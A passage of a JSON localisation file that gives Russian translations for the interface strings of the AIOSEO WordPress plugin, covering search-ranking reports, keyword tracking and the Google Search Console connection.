WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f 